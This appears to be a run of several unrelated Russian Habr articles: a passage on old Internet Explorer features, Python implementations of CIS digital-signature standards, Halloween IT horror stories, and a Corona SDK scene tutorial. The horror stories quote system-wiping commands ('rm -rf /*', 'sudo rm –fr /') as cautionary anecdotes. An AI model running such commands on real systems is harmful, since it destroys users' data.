Willa Galloway
[email protected]
098-122-8540
Tenali
...
...
```
Такой встроенный фрагмент XML называется [XML Data Island](https://www.techopedia.com/definition/5243/xml-data-island) и обрабатывается примерно так же, как сегодня обрабатываются SVG, встроенные в HTML, или HTML, встроенные в SVG , переключая парсер на лету.
> «XML Data Islands — это XML-документ внутри HTML-страницы. Такой подход позволяет избежать необходимости писать код (т. е. скрипт) лишь для загрузки XML-документа или его загрузки через тег. Скрипты с клиентской стороны могут напрямую обращаться к этим «островам данных XML», и они также могут быть привязаны к HTML-элементам».
Теперь, когда у вас на странице есть данные, можете использовать привязку данных Internet Explorer, например, для редактирования:
### Двусторонняя привязка данных
Вы можете привязывать данные не только к input, но и к произвольным элементам. И можете создать двусторонний поток данных, просто с декларативной разметкой:
```
Hello, !
========
Your name:
```
Единственная функция `onkeyup="this.blur();this.focus()"` — инициировать поток данных после каждого нажатия клавиши, так как в противном случае другие подключённые элементы получат обновленное значение только *после* действия пользователя (input).
Your browser does not support HTML5 video.
Data Grid
---------
Internet Explorer поставлялся с нативной реализацией data grid, подключенной к указанным выше источникам данных и построенной поверх элемента . Это называлось [Tabular Data Control](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/platform-apis/ms531358(v=vs.85)). Для сопоставления полей данных со столбцами таблицы использовались атрибуты `datafld`, для включения или отключения HTML-кодирования содержащихся данных — атрибут `dataformatas`, а для обозначения количества записей, которые должна одновременно отображать страница таблицы — атрибут `datapagesize`. И были ещё методы `previousPage`, `nextPage`, `firstPage` и `lastPage` для простой навигации по страницам.
```
| Name | Email | Phone | City |
| --- | --- | --- | --- |
| | | | |
< previous
next >
```
Your browser does not support HTML5 video.
Событие PropertyChange
----------------------
Internet Explorer поддерживал интересное событие `propertychange`, которое можно было присоединить к элементам DOM. Оно запускалось каждый раз, когда программно изменялось одно из его свойств, что могло произойти через `setAttribute()` или через доступ к свойству объекта. Это позволяло создать наблюдаемые/инструментированные объекты для таких ситуаций, в которых сегодня используется [ES6 Proxy](https://ponyfoo.com/articles/es6-proxies-in-depth). Нужен был только фиктивный элемент DOM с событием `propertychange`:
```
function handler() {
// A magic 'event' variable is passed into
// the event handler function. When coming
// from the 'propertychange' event, it comes
// with a 'propertyName' property.
if (event.propertyName === 'onpropertychange') {
// Don't execute right at the beginning on itself
return;
}
alert(
event.propertyName +
'\'s value was changed/set to "' +
store[event.propertyName] +
'"'
);
}
store.onpropertychange = handler;
store.test = true;
store.test = false;
store.literal = {};
store.literal = {
key: 'value2'
};
```
Событие изменения размера элементов DOM
---------------------------------------
В Internet Explorer было много уникальных событий, но самым интересным из них является событие изменения размера элементов, доступное вплоть до IE 9.
> «Событие onresize срабатывает для блочных и встроенных объектов с макетом, даже если изменяются значения свойств документа или CSS».
Это событие похоже на современные [Resize Observer](https://developer.mozilla.org/en-US/docs/Web/API/Resize_Observer_API) и [Mutation Observer](https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver). Отличие от обычных событий в том, что оно срабатывает асинхронно, как observer.
```
element.onresize = function(e) {
/* React to the element's size change */
}
```
Предварительная загрузка JavaScript
-----------------------------------
Одной из интересных особенностей Internet Explorer была загрузка и выполнение кода из источников, добавленных через скрипт:
```
var script = document.createElement('script');
var head = document.getElementsByTagName('head')[0];
script.src = '...';
head.appendChild(script);
```
Другие браузеры извлекали и выполняли такой скрипт в момент добавления к DOM. У Internet Explorer был более тонкий подход: он разделял оба шага. Загрузка происходила в момент присвоения свойства `.src`, в то время как выполнение начиналось только после добавления скрипта к DOM. Таким образом, можно предзагружать скрипты, не блокируя основной поток. Для других браузеров подобную функциональность можно было реализовать только более сложным способом, по крайней мере, пока у нас не появились [Resource Hints](https://www.smashingmagazine.com/2019/04/optimization-performance-resource-hints/).
Internet Explorer также был первым браузером, который ввёл для скриптов атрибут `defer`.
Нахождение текущего выполняемого скрипта
----------------------------------------
В какой-то момент в стандарт HTML5 добавили свойство `document.currentScript`, которое указывает на выполняемый в данный момент элемент `</code>. Зачем это нужно? Например, чтобы прочитать <a href="https://2ality.com/2014/05/current-script.html">дополнительную конфигурацию</a>, как эта в атрибуте <code>data-main</code>:<br/>
<br/>
<pre><code class="xml"><script src="scripts/require.js" data-main="js/main">`
Где-то внутри `scripts/require.js` будет такая строка:
```
var main = document.currentScript.getAttribute('data-main');
```
К сожалению, это реализовали только в Edge 12. Мало кто знал, что в Internet Explorer встроен другой механизм, который не только даёт тот же результат, но и лучше работает, если документ всё ещё загружается или полностью интерактивен: свойство скрипта `.readyState`.
```
function currentScript() {
var scripts = document.getElementsByTagName('script');
for (; i < scripts.length; i++) {
// If ready state is interactive, return the script tag
if (scripts[i].readyState === 'interactive') {
return scripts[i];
}
}
return null;
}
```
Свойство `.readyState` удалили в Internet Explorer 11, так что это единственная версия, которая не поддерживает ни `.currentScript`, ни `.readyState` (к счастью, гений по имени [Адам Миллер](https://twitter.com/millea9) нашёл [другой способ для полифиллинга](https://github.com/amiller-gh/currentScript-polyfill)).
Так что привело к закату IE?
============================
Глядя на приведённый выше список, я бы сказал, что Microsoft на несколько световых лет опередила всех в разработке инструментов для проектирования сложных и восхитительных веб-сайтов. Некоторые синтаксические конструкции могут показаться нам незнакомыми, но это только потому, что мы к ним не привыкли. В те дни был в моде XML. А помните, что вы почувствовали, когда впервые открыли SVG? Или когда увидели стрелочные функции ES6? Или BEM? JSX? Наверное, у вас были такие же чувства.
Одна из причин, почему не прижились идеи Microsoft, заключалась в том, что мы, разработчики, просто не поняли их. Большинство из нас были любителями и не имели компьютерного образования. Вместо этого мы были так заняты изучением семантической разметки и CSS, что полностью пропустили остальное. На мой взгляд, слишком мало людей в то время достаточно свободно владели JavaScript, не говоря уже об архитектуре сложных приложений на JavaScript, чтобы оценить такие вещи, как компоненты HTML, привязки данных или Default Behavior. Не говоря уже об этих странных островах данных и VML.
Другой причиной могло быть отсутствие платформ для распространения знаний в массы. Интернет всё ещё находился в зачаточном состоянии, не было ни MDN, ни Smashing Magazine, ни Codepen, ни Hackernoon, ни Dev.to, и почти никаких личных блогов со статьями на эти темы. Кроме [Webmonkey](https://en.wikipedia.org/wiki/Webmonkey). Кроме того, ещё не проводились конференции, где разработчики из Microsoft могли бы рассказать об этих инновациях. Не было даже широкополосных интернет-соединений, то есть невозможно было организовать даже видеоконференцию. Всё, что было, это списки рассылки типа [A List Apart](https://en.wikipedia.org/wiki/A_List_Apart) и IRC-каналы для связи: аналог нынешнего Slack, только без всей мишуры.
Последним гвоздём в крышку гроба стало решение Microsoft после выхода Internet Explorer 6 привязать новые версии Internet Explorer к новым версиям Windows. Поэтому они [распустили команду Internet Explorer](https://wiki.mozilla.org/Timeline) и интегрировали её в продуктовую группу Windows. К сожалению, следующая версия Windows, преемница Windows XP с кодовым именем Longhorn (позже Windows Vista), серьёзно задержалась. Разработка велась настолько хаотично, что им [пришлось даже перезапускать процесс](https://en.wikipedia.org/wiki/Windows_Vista#Development_reset). Это также задержало выпуск нового Internet Explorer и оставило браузер в подвешенном состоянии, без исправления ошибок и улучшения существующих технологий. Когда Microsoft проснулась пять лет спустя, было уже слишком поздно. W3C разработала новые стандарты, а остальные разработчики браузеров не только внедрили их, но и основали рабочую группу WHATWG, которая принесла ещё больше инноваций. Microsoft потеряла техническое лидерство, потеряла свою долю рынка и никогда не оправилась от этого потрясения.

*На КДПВ: развалины [монумента Болгарской коммунистической партии](https://en.wikipedia.org/wiki/Buzludzha) на пике Бузлуджа в Центральной Болгарии. Фото [Натальи Летуновой](https://unsplash.com/photos/gF8aHM445P4) на Unsplash* | https://habr.com/ru/post/485892/ | null | ru | null |
# ЭЦП стран СНГ на Python

Привет!
Я уже [писал](https://habrahabr.ru/post/273895/) на Хабре о своей реализации блочных шифров стран СНГ. Выдалась еще одна свободная неделька в результате чего к симметричным стандартам добавились алгоритмы электронной цифровой подписи: российский ГОСТ 34.10-2012, украинский ДСТУ 4145-2002 и белорусский СТБ 34.101.45-2013.
Все три алгоритма основаны на [эллиптических кривых](https://habrahabr.ru/post/188958/). Но реализация каждого из стандартов имеет свои тонкости, о которых я хочу кратко рассказать в этой статье.
#### ГОСТ 34.10-2012
Итак, начинаем с российского стандарта. Тут все достаточно просто, в тексте стандарта прописано все необходимое и приведены наглядные примеры. Алгоритм работает с группой точек эллиптической кривой(ЭК) над полем большого простого числа *p*. Не лишним будет напомнить, что ЭК над конечным простым полем – это набор точек, описывающихся уравнением Вейерштрассе:

Соответственно при использовании алгоритма сперва необходимо определиться с параметрами ЭК, а именно выбрать числа *a, b, n* и базовую точку *P*, с порядком равным большому простому числу *q*. Это означает, что если умножать точку на числа меньшие, чем *q*, то каждый раз будут получаться совершенно различные точки.
После выбора параметров можно приступать к генерации пары секретный-публичный ключ.
Секретный ключ *d* – случайное большое число удовлетворяющее неравенству *0.
Публичный ключ – точка эллиптической кривой *Q* вычисляемая как *Q = d\*P*.
Процесс формирования ЭЦП выполняется по следующему алгоритму:
1. Вычислить хеш сообщения M: H=h(M);
2. Вычислить целое число α, двоичным представлением которого является H;
3. Определить e=α mod q, если e=0, задать e=1;
4. Сгенерировать случайное число k, удовлетворяющее условию 0
- Вычислить точку эллиптической кривой C=k\*P;
- Определить r = xC mod q, где xC — x-координата точки C. Если r=0, то вернуться к шагу 4;
- Вычислить значение s = (rd+ke) mod q. Если s=0, то вернуться к шагу 4;
- Вернуть значение r||s в качестве цифровой подписи.
Для проверки подписи нужно выполнить следующие шаги:
1. По полученной подписи восстановить числа r и s. Если не выполнены неравенства 0
- Вычислить хеш сообщения M: H=h(M);
- Вычислить целое число α, двоичным представлением которого является H;
- Определить e=α mod q, если e=0, задать e=1;
- Вычислить v = e-1 mod q;
- Вычислить значения z1 = s\*v mod q и z2 = -r\*v mod q;
- Вычислить точку эллиптической кривой C = z1\*G + z2\*Q;
- Определить R = xc mod q, где xc — x-координата точки C;
- Если R=r, то подпись верна. В противном случае подпись не принимается.
Для проверки алгоритма можно воспользоваться примерами из текста стандарта.
**Пример использования ГОСТ:**
```
def test_gost_sign():
p = 57896044618658097711785492504343953926634992332820282019728792003956564821041
a = 7
b = 43308876546767276905765904595650931995942111794451039583252968842033849580414
x = 2
y = 4018974056539037503335449422937059775635739389905545080690979365213431566280
q = 57896044618658097711785492504343953927082934583725450622380973592137631069619
gost = DSGOST(p, a, b, q, x, y)
key = 55441196065363246126355624130324183196576709222340016572108097750006097525544
message = 20798893674476452017134061561508270130637142515379653289952617252661468872421
k = 53854137677348463731403841147996619241504003434302020712960838528893196233395
sign = gost.sign(message, key, k)
def test_gost_verify():
p = 57896044618658097711785492504343953926634992332820282019728792003956564821041
a = 7
b = 43308876546767276905765904595650931995942111794451039583252968842033849580414
x = 2
y = 4018974056539037503335449422937059775635739389905545080690979365213431566280
q = 57896044618658097711785492504343953927082934583725450622380973592137631069619
gost = DSGOST(p, a, b, q, x, y)
message = 20798893674476452017134061561508270130637142515379653289952617252661468872421
sign = (29700980915817952874371204983938256990422752107994319651632687982059210933395,
574973400270084654178925310019147038455227042649098563933718999175515839552)
q_x = 57520216126176808443631405023338071176630104906313632182896741342206604859403
q_y = 17614944419213781543809391949654080031942662045363639260709847859438286763994
public_key = ECPoint(q_x, q_y, a, b, p)
is_signed = gost.verify(message, sign, public_key)
```
Убеждаемся, что все результаты совпали с приведенными примерами и переходим к следующему стандарту.
#### СТБ 34.101.45-2013
Белорусский стандарт очень похож на ГОСТ. Эллиптическая кривая и базовая точка определяются параметрами *a, b, n, P и q*.
В качестве закрытого ключа используется число *d*. В то время как открытым ключом служит точка *Q = d\*P*.
Для формирования подписи выполняются следующие шаги:
1. Установить H ← ℎ(H).
2. Выработать k ← {1, 2,..., q − 1}.
3. Установить R ← kP.
4. Установить S0 ← |belt-hash(OID(ℎ) ‖ |R|2l ‖ H)|l.
5. Установить S1 ← |(k − H − (S0 + 2l)d) mod q|2l.
6. Установить S ← S0 ‖ S1.
7. Возвратить S.
Процедура проверки подписи выглядит так:
1. Представить S в виде S = S0 ‖ S1, где S0 ∈ {0, 1}l, S1 ∈ {0, 1}2l.
2. Если S1 > q, то возвратить НЕТ.
3. Установить H ← ℎ(X).
4. Установить R ← (︀(S1 + H) mod q)︀P + (S0 + 2l)Q.
5. Если R = O, то возвратить НЕТ.
6. Установить t ← |belt-hash(OID(ℎ) ‖ |R|2l ‖ H)|l.
7. Если S0 != t, то возвратить НЕТ.
8. Возвратить ДА.
Где *l* – уровень стойкости в битах (для схем на Эллиптических кривых этот показатель приблизительно равен половине длины ключа).
H – хеш-функция.
OID – идентификатор используемого алгоритма хеширования. При использовании belt-hash это значение всегда равно 0x 06092A7000020022651F51.
|R|*l* — первые *l* бит числа R.
|| — конкатенация двух битовых последовательностей.
Как видите в стандарте жестко прописано использование хеш-функции belt-hash, без которой нельзя будет проверить правильность реализованного алгоритма.
Благо в основе функции лежит стандарт блочного шифрования Республики Беларусь Belt, реализацию которого на Python можно найти [тут](https://github.com/NeverWalkAloner/Cryptography-standards/blob/master/symmetric/belt.py). Допилив алгоритм хеширования можно приступать к реализации самой ЭЦП. Однако при этом следует учесть еще одну особенность стандарта СТБ 34.101.45-2013. Все числа в примерах приведены в little-endian нотации, и для того чтобы результаты сошлись с приведенными в стандарте необходимо перевести их к big-endian.
**Проверив примеры из стандарта**
```
def test_stb_sign():
p = 0x43FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
p = reverse(p)
a = 0x40FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
a = reverse(a)
b = 0xF1039CD66B7D2EB253928B976950F54CBEFBD8E4AB3AC1D2EDA8F315156CCE77
b = reverse(b)
q = 0x07663D2699BF5A7EFC4DFB0DD68E5CD9FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
q = reverse(q)
y = 0x936A510418CF291E52F608C4663991785D83D651A3C9E45C9FD616FB3CFCF76B
y = reverse(y)
d = 0x1F66B5B84B7339674533F0329C74F21834281FED0732429E0C79235FC273E269
d = reverse(d)
stb = STB(p, a, b, q, y, 128)
message = 0xB194BAC80A08F53B366D008E58
k = 0x4C0E74B2CD5811AD21F23DE7E0FA742C3ED6EC483C461CE15C33A77AA308B7D2
k = reverse(k)
signature = stb.sign(message, d, k)
def test_stb_verify():
p = 0x43FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
p = reverse(p)
a = 0x40FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
a = reverse(a)
b = 0xF1039CD66B7D2EB253928B976950F54CBEFBD8E4AB3AC1D2EDA8F315156CCE77
b = reverse(b)
q = 0x07663D2699BF5A7EFC4DFB0DD68E5CD9FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
q = reverse(q)
y = 0x936A510418CF291E52F608C4663991785D83D651A3C9E45C9FD616FB3CFCF76B
y = reverse(y)
message = 0xB194BAC80A08F53B366D008E584A5DE48504FA9D1BB6C7AC252E72C202FDCE0D5BE3D61217B96181FE6786AD716B890B
q_x = 0xBD1A5650179D79E03FCEE49D4C2BD5DDF54CE46D0CF11E4FF87BF7A890857FD0
q_x = reverse(q_x)
q_y = 0x7AC6A60361E8C8173491686D461B2826190C2EDA5909054A9AB84D2AB9D99A90
q_y = reverse(q_y)
s = (0x47A63C8B9C936E94B5FAB3D9CBD78366, 0x290F3210E163EEC8DB4E921E8479D4138F112CC23E6DCE65EC5FF21DF4231C28)
pub_key = (q_x, q_y)
stb = STB(p, a, b, q, y, 128)
is_signed = stb.verify(message, pub_key, s)
```
переходим к ДСТУ 4145-2002.
#### ДСТУ 4145 – 2002
В отличие от двух предыдущих стандартов, ДСТУ 4145-2002 основан на эллиптических кривых над полями характеристики 2. Это означает, что для них работает совсем другая математика. Основное отличие заключается в том, что арифметические действия выполняются не над числами, а над многочленами. В стандарте приводится два варианта реализации математических операции: в полиномиальном базисе и в оптимальном нормальном базисе. Я реализовал первый вариант.
Алгоритм задается следующими параметрами:
*A, B* – коэффициенты уравнения ЭК 
*k, m* – количество членов и старшая степень основного многочлена, по модулю которого выполняются все арифметические операции. К примеру, k=5, m=5 задает следующий многочлен: *x^5+x^3+x^2+x+1*.
*P* – Базовая точка порядка *n*.
Пара ключей состоит из секретного ключа *d* и публичного ключа *Q = -d\*P*.
Процедура формирования подписи следующая:
1. Генерируем число e, такое что 1
- Вычисляем точку R = e \* P.
- Вычисляем многочлен f\_r = R\_x \* h(M), где R\_x – x-координата точки R; h(M) – хеш от подписываемого сообщения M.
- Представляем f\_r как число r.
- Вычисляем число s = (e + d \* r) mod n.
- Возвращаем пару (r, s) в качестве подписи.
Для проверки подписи:
1. Представляем подпись как пару числе (r, s).
2. Вычисляем точку ЭК R = s \* P + r \* Q.
3. Вычисляем элемент основного поля f\_r = h(M) \* R\_x.
4. Представляем f\_r как число r1.
5. Если выполняется равенство r1 = r, подпись верна
**Запускаем тестовые примеры**
```
def test_dstu_sign():
dstu_x = 0x72D867F93A93AC27DF9FF01AFFE74885C8C540420
dstu_y = 0x0224A9C3947852B97C5599D5F4AB81122ADC3FD9B
dstu_a = 0x1
dstu_b = 0x5FF6108462A2DC8210AB403925E638A19C1455D21
dstu_p = 0x800000000000000000000000000000000000000c9
dstu_n = 0x400000000000000000002BEC12BE2262D39BCF14D
dstu = DSTU4145(dstu_p, dstu_a, dstu_b, dstu_x, dstu_y, dstu_n)
message = 0x03A2EB95B7180166DDF73532EEB76EDAEF52247FF
dstu_d = 0x183F60FDF7951FF47D67193F8D073790C1C9B5A3E
dstu_e = 0x1025E40BD97DB012B7A1D79DE8E12932D247F61C6
signature = dstu.sign(message, dstu_d, dstu_e)
def test_dstu_verify():
dstu_x = 0x72D867F93A93AC27DF9FF01AFFE74885C8C540420
dstu_y = 0x0224A9C3947852B97C5599D5F4AB81122ADC3FD9B
dstu_a = 0x1
dstu_b = 0x5FF6108462A2DC8210AB403925E638A19C1455D21
dstu_p = 0x800000000000000000000000000000000000000c9
dstu_n = 0x400000000000000000002BEC12BE2262D39BCF14D
dstu = DSTU4145(dstu_p, dstu_a, dstu_b, dstu_x, dstu_y, dstu_n)
message = 0x03A2EB95B7180166DDF73532EEB76EDAEF52247FF
dstu_d = 0x183F60FDF7951FF47D67193F8D073790C1C9B5A3E
dstu_Q = dstu.gen_keys(dstu_d)[1]
signature = (0x274EA2C0CAA014A0D80A424F59ADE7A93068D08A7, 0x2100D86957331832B8E8C230F5BD6A332B3615ACA)
is_signed = dstu.verify(message, signature, dstu_Q)
```
и получаем ожидаемые результаты.
#### P.S.
Ах да, исходники. Исходные коды на Python всех вышеописанных алгоритмов вы можете найти на [GitHub](https://github.com/NeverWalkAloner/Cryptography-standards).
#### Ссылки
1. Текст стандарта [ГОСТ 34.10-2012](http://www.altell.ru/legislation/standards/gost-34.10-2012.pdf).
2. Текст стандарта [СТБ 34.101.45-2013](http://apmi.bsu.by/assets/files/std/bign-spec29.pdf).
3. Текст стандарта [ДСТУ 4145 – 2002](http://itender-online.ru/help/dstu-4145-2002.pdf)(на украинском языке, содержит ошибку в формулах, описывающих сложение точек ЭК).* | https://habr.com/ru/post/301048/ | null | ru | null |
# Пссс, хотите немного ужасных IT-историй?
Боитесь ли вы темноты? Может быть, зомби-апокалипсиса или чудовища под кроватью? Мы знаем, что нет. У нас, айтишников, свои источники ужаса: криворукие пользователи, далёкие от IT начальники, упавшие сервера, пропавшие или не сделанные бэкапы, легаси код и Agile-митинги, когда на самом деле вся разработка управляется вскриками «ещё вчера», «заказчик мечет», «там критикал на проде». Накануне Хэллоуина мы решили найти самые ужасные истории, рассказать пару своих, а заодно услышать ваши. Ну что, готовы рассказать холодящие душу байки?
[](https://habr.com/ru/company/ruvds/blog/473760/)
Лёгкая разминка до мурашек
--------------------------
Начнём с одной очень простой функции. По идее она должна проверять, является ли число простым.
```
bool primeCheckUgly(unsigned long long int n){//good luck
...
```
Ну раз комментарий пожелал нам удачи, то вы точно готовы увидеть скриншот полного кода этой функции. Готовы? Ну?
**Бу!**

[*Полноразмер*](https://habrastorage.org/webt/ed/os/yo/edosyoinh5zxvsbezazmy0frs-k.png)
А что делает фрагмент кода на следующем скриншоте?

**Бу!**
Проверяет, является ли число нечётным. А вы что подумали?
Время страшных историй с Reddit
-------------------------------
#### История 1
**Очень длинный и страшный листинг - мы предупредили!**
Пользователь пришёл, чтобы обсудить, годный ли этот код… для бизнес-приложения. Комментаторы были как минимум в шоке и насчитали массу проблем:
* кошмарные угрозы безопасности, SQL-уязвимости
* проблемы с поддержкой кода (монолит на 3,5 тыс. строк)
* проблемы с масштабированием
* ужасные приёмы, функции и организация кода (автор не пожалел пробелов)
* плохая структурированность и читабельность кода.
Суровые читатели посоветовали оставить как есть и извлечь урок для бизнеса (да-да, мы как хостинг-провайдер тоже знаем, какие бедовые клиенты приходят от «бесплатных» провайдеров от сохи). Ну и точки над i расставил лучший комментарий: «If not for alcohol, most code I see would keep me up too» (Если бы не алкоголь, большая часть увиденного кода мне тоже не дала бы уснуть).
#### История 2
Онлайн-учебник рассматривает каждое слово как отдельный HTML-элемент, поэтому копировать и вставить более 10 слов на параграф невозможно. Однако местами Реддит это почти как Хабр, поэтому в комментариях лишь несколько пользователей отозвались об авторе кода как о му\*\*ке, остальные дали множество советов как обойти эту фичу и заполучить весь текст в лучшем виде. Если кому-то нужны способы, о них можно [прочитать в самом треде](https://www.reddit.com/r/assholedesign/comments/dltvkb/my_online_textbook_splits_each_word_into_its_own/).
#### История 3
Этому парню платили за такой код 50$ в час, и он сотворил (наговнокодил) целый файл длиной более 3000 строк.
Заказчик сам виноват, порешило сообщество, потому что 50$ это копейки, а значит, рассчитывать можно только на найм «обезьяны». Некоторые решили, что это просто плохая шутка и парень нагонял себе часы. Ну а подробный разбор того, что в коде не так, [в треде](https://www.reddit.com/r/programminghorror/comments/dbcopq/the_guy_got_paid_50hr_for_this_this_file_is_3000/).
#### История 4
Это, конечно, рассказ, граничащий с фантастикой, но кто на заре прекрасной юности не творил что-то подобное.
Парень был слишком ленив, чтобы выбрать все файлы в директории и не придумал ничего лучше, как воспользоваться утилитой
```
rm -rf /*
```
Но что-то, видимо, в душе ёкнуло и он обратился к своему СТО, правильный ли выбран ход мысли, парень получил подтверждение и… ну вы поняли. Комментарии доставляют на сто процентов: «как вкусны твои слёзы» «бессмысленно спрашивать технического управленца, как удалять файлы в Linux», «вы, должно быть, не очень освоились с Linux» (нам думается, там ещё нелады с гуглом и здравым смыслом), «фейл!». Нам думается, что история больше похожа на байку, но именно от неё прошёл по спине недобрый холодок и как-то сразу захотелось выйти из-под root. Кстати, [несколько полезных советов там тоже есть](https://www.reddit.com/r/programminghorror/comments/disb3k/i_just_rm_rf_my_system/).
#### История 5
Байка, похожая на предыдущую. Одной командой :-)
```
sudo rm –fr /
```
**Бу!**
А ничего здесь страшного нет.
История нашего знакомого из его прошлого опыта
----------------------------------------------
*«2008 год. Наш сайт взломали. Это был нормальный, защищённый сайт, на который заходило более 5000 человек в сутки. И вот на главной появился текст с ошибками, про Пентагон и угрозы забрать у нас сто миллионов (к слову, это была лишь часть выручки компании). СБ-шники на ушах, директор в панике, СТО мылил верёвку, разработчики бежали за вазелином. Ничего. Закрыли сайт, повесили 404, получили шквал звонков. На следующий день пришла мама а-ля Анфиса Чехова в лучшем соку и привела совершенно замученного пацанчика 16 лет в очках. Говорит: «Это мой сын, он хакер, возьмите его на работу». СТО вылез из петли, взял малого за плечико и заставил показать брешечку (подробности нам уже не огласили), маме рассказали про УК РФ, но парню что-то подарили».*
В общем, человеческий фактор — причина того, что у каждого из нас в любой рабочий день может случиться свой персональный Хэллоуин.
Как не стать героем таких историй для своих коллег
--------------------------------------------------
#### Советы программистам
* Комментируйте код, особенно если вы новичок в разработке. Это поможет и вам, и коллегам, и тем, кто войдёт в проект намного позже.
* А ещё лучше пишите читабельный код. Код — ни что иное, как особый язык общения команды программистов. Хороший код самодостаточен, помните об этом. Пусть в нём разберутся даже те, кто придёт в команду после вас.
* Называйте переменные и функции нормальными лексическими единицами, чтобы можно было понять, что они должны делать. `FsskdQwertZeta` плохо `MoveEmployeeFromList` нормально.
* Следуйте принятому в компании code style — благодаря этому проект будет не только понятным, но и безопасным: любой разработчик команды сможет в экстренной ситуации внести правки, не тратя время на распутывание то ли обфускации, то ли плохого стиля.
* Не плодите мусор в коде, модулях, проектах. Удаляйте ненужные модули, не тащите за собой нерабочий легаси, по возможности рефакторьте, чтобы выкинуть костыли и переплавить велосипеды на хороший код.
* Тестируйте свой код, проверяйте реальные сценарии. Если вы не протестируете код, его протестирует прод :-)
#### Советы системным администраторам
* Документируйте свою работу, чтобы вашим коллегам, сменщикам и вам самому было проще разобраться в стандартных сценариях.
* Делайте бэкапы. Делайте, мать их, бэкапы!
* Автоматизируйте свою работу, используйте тикет-системы и системы мониторинга.
* Работайте только по заявке — так вы сможете доказать, что вы работаете, а не гоняете в Доту, и «просто перезалить базу 1С» это не «просто».
* Выстраивайте систему информационной безопасности в компании, предупреждайте правонарушения со стороны коллег и особо ретивых «продвинутых пользователей».
* Логируйте, журналируйте, храните записи.
* Имейте подменный фонд периферии и железа, управляйте лицензиями, бюджетируйте — будьте ИТ-менеджером, а не просто парнем «по вызову».
Очевидно, не правда ли? Но соблюдение этих нехитрых принципов закроет больше ⅔ возможных проблем, которые рискуют обратиться в леденящие душу истории на Хабре, Реддите и других ресурсах, где готовы обсудить ваш лютый факап.
Друзья, сегодня, в Хэллоуин, мы жаждем леденящих душу историй и вашей IT-практики. От чего у вас потели ладони, темнело в глазах и холодело внутри? За лучшую историю (с самым высоким рейтингом комментария) вручим призы. За первое место — толстовку с автографом [thelevelord](https://habr.com/ru/users/thelevelord/), [создателем](https://habr.com/ru/company/ruvds/blog/442122/) Duke Nukem:
За второе место — запас носков на целый год :) | https://habr.com/ru/post/473760/ | null | ru | null |
# Corona SDK — для начинающих. Работа с несколькими сценами при помощи Storyboard API
Corona SDK — это кросс-платформенный движок для создания игр под iOS и Android. Лично мне он нравится своей простотой освоения: пятерка в школе по паскалю — достаточный багаж знаний для покорения «короны». На хабре уже есть несколько статей на эту тему, но подробных уроков для начинающих как на этом, так и на других русскоязычных сайтах очень мало.
В этой статье я расскажу об одном из ключевых вопросов работы с Corona SDK — организация нескольких сцен в одном приложении.
Для этого существует специально разработанное средство — StoryBoard API, которое пришло на смену стороннему классу Director.
Рассмотрим небольшой пример, который объяснит как:
* создавать сцены
* переключаться между сценами с различными эффектами
* передавать переменные между сценами
Наше приложение при запуске будет показывать меню, состоящее из трех кнопок, каждая из которых ведет нас на отдельную сцену. Соответственно, у нас будет 4 сцены, для каждой из них нам понадобится создать файл с одноименными названиями (menu.lua, scene1.lua, scene2.lua, scene3.lua) и основной файл main.lua:

Начнем наполнять приложение по порядку. В основном файле проекта main.lua запишем следующие строки:
```
local storyboard = require "storyboard"
storyboard.prevScene = 0
storyboard.gotoScene( "menu" )
```
Первая строка подключает библиотеку storyboard к нашему приложению, во второй строке мы храним переменную **prevScene**, которую потом передадим в другие сцены, ну а третья строка перенаправляет на сцену **menu**.
Файл **menu.lua**, как и любую другую сцену наполняем по шаблону, который отлично расписан на оф. сайте Ansca. Дублировать его полностью здесь не вижу смысла. Ознакомиться с ним можно [по этой ссылке](https://gist.github.com/1359857#file_scenetemplate.lua). Остановлюсь лишь на самых важных моментах.
Во-первых, перед тем, как добавлять свой код в четыре стандартных события (createScene, enterScene, exitScene, destroyScene) следует объявить используемые нами переменные. В меню у нас будут задействованы переменные для фона, трех кнопок и текстовой надписи с мониторингом памяти.
```
local background, tap1, tap2, tap3, text
```
Далее создаем наш фон, кнопки и надпись внутри функции function scene:createScene( event ). Также, в этой части нашей программы размещаем функции, которые будут менять сцены по нажатию кнопки. Все это однотипные простейшие функции создания изображений и текста из стандартного набора Corona. Поэтому, для сокращения количества текста, приведу здесь лишь строчки, отвечающие за первую кнопку, остальное по аналогии. Ну а всем кому интересно, могут скачать полные исходники в конце топика.
```
function scene:createScene( event )
local group = self.view
local function GoToScene1 (event)
storyboard.gotoScene( true, "scene1", "fromRight", 800 )
end
tap1 = ui.newButton{
default = "img/tap1.png",
over = "img/tap1_over.png",
onRelease = GoToScene1,
}
tap1.x = display.contentCenterX; tap1.y = 150;
group:insert(tap1);
end
```
Отмечу лишь, что параметр «fromRight» у функции storyboard.gotoScene() задает эффект появления новой сцены справа. Соответственно, можно задать эффект появления слева, сверху или снизу(fromLeft,fromTop или fromBottom), плюс классическое затемнение (fade). Параметр 800 — это время выполнения эффекта в милисекундах. Это не все эффекты, полный список можно почитать в [официальной документации](http://developer.coronalabs.com/reference/index/storyboardgotoscene) разработчиков.
Теперь надо поставить небольшое условие, которое будет очищать память устройства от предыдущей сцены, в зависимости от значения переменной **prevScene**. Очень важно не забывать очищать память функцией **storyboard.removeScene()**, иначе ваше приложение будет потреблять много ресурсов и в конце концов может просто зависнуть.
Делаем мы это при загрузке новой сцены внутри функции function scene:enterScene ( event ), там же оставим стандартную функцию из примеров разработчиков Corona по мониторингу памяти.
```
function scene:enterScene( event )
local group = self.view
if storyboard.prevScene > 0 then storyboard.removeScene( "scene"..storyboard.prevScene ) end
-- show memory on display
local showMem = function()
text.text = text.text .. collectgarbage("count")/1000 .. "MB"
text.x = display.contentWidth * 0.5
end
local memTimer = timer.performWithDelay( 1000, showMem, 1 )
end
```
